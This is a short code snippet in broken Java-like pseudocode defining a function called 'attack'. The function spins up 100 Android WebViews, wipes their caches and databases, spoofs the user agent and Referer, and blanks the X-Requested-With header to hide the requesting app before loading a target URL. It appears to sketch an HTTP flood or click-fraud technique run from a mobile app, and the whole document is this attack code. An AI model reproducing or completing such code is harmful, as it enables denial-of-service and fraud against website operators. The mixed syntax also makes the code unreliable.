 Public function attack(String target, String userAgent, String referer) {

HashMap WebViewHeaders = new HashMap();

WebViewHeaders->put("Referer",referer);

WebViewHeaders->put("X-Requested-With","");

WebView[] AttackerViews = new WebView[100];

for (int i=0; i<AttackerViews.length; i++) {

AttackerViews[i] = new WebView();

AttackerViews[i]->clearHistory();

AttackerViews[i]->clearFormData();

AttackerViews[i]->clearCache(true);

WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings();

AttackWebViewSettings->setJavaScriptEnabled(true);

AttackWebViewSettings->setUserAgentString(userAgent);

AttackWebViewSettings->setCacheMode(LOAD_NO_CACHE);

this->deleteDatabase("webview.db");

this->deleteDatabase("webviewCache.db");

AttackerViews[i]->loadUrl(target,WebViewHeaders);

}

}